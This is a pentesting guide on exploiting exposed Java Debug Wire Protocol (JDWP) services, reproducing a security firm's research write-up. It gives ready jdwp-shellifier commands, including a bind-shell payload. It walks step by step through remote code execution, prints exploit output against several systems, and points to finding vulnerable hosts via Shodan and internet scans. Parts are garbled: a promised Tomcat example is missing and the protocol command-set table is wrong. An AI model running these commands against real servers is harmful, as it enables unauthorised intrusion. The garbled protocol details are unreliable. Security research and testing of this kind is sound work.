Pentesting JDWP - Java Debug Wire Protocol
Exploiting
You can use the python exploit located in https://github.com/IOActive/jdwp-shellifier
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 #Obtain internal data
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --cmd 'ncat -l -p 1337 -e /bin/bash' #Exec something
./jdwp-shellifier.py -t 192.168.2.9 -p 8000 --break-on 'java.lang.String.indexOf' --cmd 'ncat -l -p 1337 -e /bin/bash' #Uses java.lang.String.indexOf as breakpoint instead of java.net.ServerSocket.accept
I found that the use of --break-on 'java.lang.String.indexOf' make the exploit more stable. And if you have the change to upload a backdoor to the host and execute it instead of executing a command, the exploit will be even more stable.
Normally this debugger is run on port 8000 and if you establish a TCP connection with the port and send “JDWP-Handshake”, the server should respond you with the same string.
Also, you can check this string in the network to find possible JDWP services.
Listing processes, if you find the string “jdwk” inside a java process, probably it has active the Java Debug Wired Protocol and you may be able to move laterally or even escalate privileges (if executed as root).
More details
Copied from https://ioactive.com/hacking-java-debug-wire-protocol-or-how/****
Java Debug Wire Protocol
**Java Platform Debug Architecture (JPDA)**JDWP is one component of the global Java debugging system, called the Java Platform Debug Architecture (JPDA)[2]. The following is a diagram of the overall architecture:


The Debuggee consists of a multi-threaded JVM running our target application. In order to be remotely debuggable, the JVM instance must be explicitly started with the option -Xdebug passed on the command line, as well as the option -Xrunjdwp (or -agentlib). For example, starting a Tomcat server with remote debugging enabled would look like this:
As shown in the architecture diagram, the Java Debug Wire Protocol is the central link between the Debugger and the JVM instance. Observations about the protocol include:
- It is a packet-based network binary protocol.
- It is mostly synchronous. The debugger sends a command over JDWP and expects to receive a reply. However, some commands, like Events, do not expect a synchronous response. They will send a reply when specific conditions are met. For example, a BreakPoint is an Event.
- It does not use authentication.
- It does not use encryption.
All of these observations make total sense since we are talking about a debugging protocol. However, when such a service is exposed to a hostile network, or is Internet facing, things could go wrong.
HandshakeJDWP dictates[9] that communication must be initiated by a simple handshake. Upon successful TCP connection, the Debugger (client) sends the 14-character ASCII string “JDWP-Handshake”. The Debuggee (server) responds to this message by sending the exact same string. The following scapy[3] trace shows the initial two-way handshake:
root:~/tools/scapy-hg # ip addr show dev eth0 | grep “inet “ inet 192.168.2.2/24 brd 192.168.2.255 scope global eth0root:~/tools/scapy-hg # ./run_scapy
Welcome to Scapy (2.2.0-dev)
>>> sniff(filter=”tcp port 8000 and host 192.168.2.9″, count=8)
<Sniffed: TCP:9 UDP:1 ICMP:0 Other:0>
>>> tcp.hexraw()
0000 15:49:30.397814 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 S
0001 15:49:30.402445 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 SA
0002 15:49:30.402508 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 A
0003 15:49:30.402601 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 PA / Raw
0000 4A 44 57 50 2D 48 61 6E 64 73 68 61 6B 65 JDWP-Handshake
0004 15:49:30.407553 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 A
0005 15:49:30.407557 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 A
0006 15:49:30.407557 Ether / IP / TCP 192.168.2.9:8000 > 192.168.2.2:59079 PA / Raw
0000 4A 44 57 50 2D 48 61 6E 64 73 68 61 6B 65 JDWP-Handshake
0007 15:49:30.407636 Ether / IP / TCP 192.168.2.2:59079 > 192.168.2.9:8000 A
An experienced security auditor may have already realised that such a simple handshake offers a way to easily uncover live JDWP services on the Internet. Just send one simple probe and check for the specific response. More interestingly, a behavior was observed on the IBM Java Development Kit when scanning with ShodanHQ[4] with the server “talking” first with the very same banner mentioned. As a consequence, there is a totally passive way to discover an active JDWP service (this is covered later on in this article with the help of the (in)famous Shodan).
CommunicationJDWP defines messages[10] involved in communications between the Debugger and the Debuggee. The messages follow a simple structure, defined as follows: 
The Length and Id fields are rather self explanatory. The Flag field is only used to distinguish request packets from replies, a value of 0x80 indicating a reply packet. The CommandSet field defines the category of the Command as shown in the following table.
| CommandSet | Command |
|---|---|
| 0x40 | Action to be taken by the JVM (e.g. setting a BreakPoint) |
| 0x40–0x7F | Provide event information to the debugger (e.g. the JVM has hit a BreakPoint and is waiting for further actions) |
| 0x80 | Third-party extensions |
Keeping in mind that we want to execute arbitrary code, the following commands are the most interesting for our purposes.
- VirtualMachine/IDSizes defines the size of the data structures handled by the JVM. This is one of the reasons why the nmap script jdwp-exec.nse[11] does not work, since the script uses hardcoded sizes.

- ClassType/InvokeMethod allows you to invoke a static function.
- ObjectReference/InvokeMethod allows you to invoke a function from an instantiated object in the JVM.
- StackFrame/(Get|Set)Values provides pushing/popping capabilities from threads stack.
- Event/Composite forces the JVM to react to specific behaviors declared by this command. This command is a major key for debugging purposes as it allows, among many other things, setting breakpoints, single-stepping through the threads during runtime, and being notified when accessing/modifying values in the exact same manner as GDB or WinDBG.
Not only does JDWP allow you to access and invoke objects already residing in memory, it also allows you to create or overwrite data.

- VirtualMachine/CreateString allows you to transform a string into a java.lang.String living in the JVM runtime.
- VirtualMachine/RedefineClasses allows you to install new class definitions.
“All your JDWP are belong to us”

As we have seen, JDWP provides built-in commands to load arbitrary classes into the JVM memory and invoke already existing and/or newly loaded bytecode. The following section will cover the steps for creating exploitation code in Python, which behaves as a partial implementation of a JDI front end in order to be as reliable as possible. The main reason for this standalone exploit script is that, as a pentester, I like “head-shot” exploits. That is, when I know for sure an environment/application/protocol is vulnerable, I want to have my tool ready to exploit it right away (i.e. no PoC, which is basically the only thing that existed so far). So now that we have covered the theory, let’s get into the practical implementation. When faced with an open JDWP service, arbitrary command execution is exactly five steps away (or with this exploit, only one command line away). Here is how it would go down: 1. Fetch Java Runtime referenceThe JVM manipulates objects through their references. For this reason, our exploit must first obtain the reference to the java.lang.Runtime class. From this class, we need the reference to the getRuntime() method. This is performed by fetching all classes (AllClasses packet) and all methods in the class we are looking for (ReferenceType/Methods packet). 2. Setup breakpoint and wait for notification (asynchronous calls)This is the key to our exploit. To invoke arbitrary code, we need to be in a running thread context. To do so, a hack is to setup a breakpoint on a method which is known to be called at runtime. As seen earlier, a breakpoint in JDI is an asynchronous event whose type is set to BREAKPOINT(0x02). When hit, the JVM sends an EventData packet to our debugger, containing our breakpoint ID, and more importantly, the reference to the thread which hit it.
It is therefore a good idea to set it on a frequently called method, such as java.net.ServerSocket.accept(), which is very likely to be called every time the server receives a new network connection. However, one must bear in mind that it could be any method existing at runtime. 3. Allocating a Java String object in Runtime to carry out the payloadWe will execute code in the JVM runtime, so all of our manipulated data (such as string) must exist in the JVM runtime (i.e. possess an runtime reference). This is done quite easily by sending a CreateString command.
- Get Runtime object from breakpoint contextAt this point we have almost all of the elements we need for a successful, reliable exploitation. What we are missing is a Runtime object reference. Obtaining it is easy, and we can simply execute in the JVM runtime the java.lang.Runtime.getRuntime() static method[8] by sending a ClassType/InvokeMethod packet and providing the Runtime class and thread references. 5. Lookup and invoke exec() method in Runtime instanceThe final step is simply looking for the exec() method in the Runtime static object obtained for the previous step and invoking it (by sending a ObjectReference/InvokeMethod packet) with the String object we created in step three.

Et voilà !! Swift and easy. As a demonstration, let’s start a Tomcat running with JPDA “debug mode” enabled:
root@pwnbox:~/apache-tomcat-6.0.39# ./bin/catalina.sh jpda start
We execute our script without a command to execute, to simply get general system information:
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.9
[+] Targeting ‘192.168.2.9:8000’
[+] Reading settings for ‘Java HotSpot(TM) 64-Bit Server VM – 1.6.0_65’
[+] Found Runtime class: id=466[+] Found Runtime.getRuntime(): id=7facdb6a8038
[+] Created break event id=2
[+] Waiting for an event on ‘java.net.ServerSocket.accept’## Here we wait for breakpoint to be triggered by a new connection ##
[+] Received matching event from thread 0x8b0
[+] Found Operating System ‘Mac OS X’
[+] Found User name ‘pentestosx’
[+] Found ClassPath ‘/Users/pentestosx/Desktop/apache-tomcat-6.0.39/bin/bootstrap.jar’
[+] Found User home directory ‘/Users/pentestosx’
[!] Command successfully executed
Same command line, but against a Windows system and breaking on a totally different method:
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.8 –break-on ‘java.lang.String.indexOf’
[+] Targeting ‘192.168.2.8:8000’
[+] Reading settings for ‘Java HotSpot(TM) Client VM – 1.7.0_51’
[+] Found Runtime class: id=593
[+] Found Runtime.getRuntime(): id=17977a9c
[+] Created break event id=2
[+] Waiting for an event on ‘java.lang.String.indexOf’
[+] Received matching event from thread 0x8f5
[+] Found Operating System ‘Windows 7’
[+] Found User name ‘hugsy’
[+] Found ClassPath ‘C:UsershugsyDesktopapache-tomcat-6.0.39binbootstrap.jar’
[+] Found User home directory ‘C:Usershugsy’
[!] Command successfully executed
We execute our exploit to spawn a bind shell with the payload “ncat -e /bin/bash -l -p 1337”, against a Linux system:
hugsy:~/labs % python2 jdwp-shellifier.py -t 192.168.2.8 –cmd ‘ncat -l -p 1337 -e /bin/bash’
[+] Targeting ‘192.168.2.8:8000’
[+] Reading settings for ‘OpenJDK Client VM – 1.6.0_27’
[+] Found Runtime class: id=79d
[+] Found Runtime.getRuntime(): id=8a1f5e0
[+] Created break event id=2
[+] Waiting for an event on ‘java.net.ServerSocket.accept’
[+] Received matching event from thread 0x82a[+] Selected payload ‘ncat -l -p 1337 -e /bin/bash’
[+] Command string object created id:82b
[+] Runtime.getRuntime() returned context id:0x82c
[+] found Runtime.exec(): id=8a1f5fc[+] Runtime.exec() successful, retId=82d
[!] Command successfully executed Success, we now have a listening socket!
root@pwnbox:~/apache-tomcat-6.0.39# netstat -ntpl | grep 1337
tcp        0      0 0.0.0.0:1337         0.0.0.0:*               LISTEN      19242/ncat
tcp6       0      0 :::1337              :::*                    LISTEN      19242/ncat
The final exploit uses those techniques, adds a few checks, and sends suspend/resume signals to cause as little disruption as possible (it’s always best not to break the application you’re working on, right?). It acts in two modes:
- “Default” mode is totally non intrusive and simply executes Java code to get local system information (perfect for a PoC to a client).
- Passing the “cmd” option executes a system command on the remote host and is therefore more intrusive. The command is done with the privileges the JVM is running with.
This exploit script was successfully tested against:
- Oracle Java JDK 1.6 and 1.7
- OpenJDK 1.6
- IBM JDK 1.6
As Java is platform-independent by design, commands can be executed on any operating system that Java supports. Well this is actually good news for us pentesters: open JDWP service means reliable RCE. So far, so good.
What about real-life exploitation?
As a matter of fact, JDWP is used quite a lot in the Java application world. Pentesters might, however, not see it that often when performing remote assessments as firewalls would (and should) mostly block the port it is running on. But this does not mean that JDWP cannot be found in the wild:
- At the time of writing this article, a quick search on ShodanHQ[4] immediately reveals about 40 servers sending the JDWP handshake:

This is actually an interesting finding because, as we’ve seen before, it is supposed to be the client-side (debugger) that initiates dialogue.

- GitHub[7] also reveals a significant number of potentially vulnerable open-source applications:
- masscan-ing the Internet looking for specific ports (tcp/8000, tcp/8080, tcp/8787, tcp/5005) revealed many hosts (which cannot be reported here) responding to the initial handshake.
- “Enterprise” applications were found in the wild running a JDWP service *by default* (finding the actual port number is left as an exercise to the curious reader).
These are just a few ways to discover open JDWP services on the Internet. This is a great reminder that applications should regularly undergo thorough security reviews, production environments should have any debugging functionality turned off, and firewalls should be configured to restrict access to services required for normal operation only. Allowing anybody to connect to a JDWP service is exactly the same as allowing a connection to a gdbserver service (in what may be a more stable way). I hope you enjoyed reading this article as much as I enjoyed playing with JDWP. To y’all mighty pirates, happy JDWP pwning !!
Thanks
****I would like to thank Ilja Van Sprundel and Sebastien Macke for their ideas and tests.
References:
- https://github.com/IOActive/jdwp-shellifier
- http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html
- http://www.secdev.org/projects/scapy(no longer active)
- http://www.shodanhq.com/search?q=JDWP-HANDSHAKE
- http://www.hsc-news.com/archives/2013/000109.html (no longer active)
- http://packetstormsecurity.com/files/download/122525/JDWP-exploitation.txt
- https://github.com/search?q=-Xdebug+-Xrunjdwp&type=Code&ref=searchresults
- http://docs.oracle.com/javase/6/docs/api/java/lang/Runtime.html
- http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp-spec.html
- http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp/jdwp-protocol.html
- http://nmap.org/nsedoc/scripts/jdwp-exec.html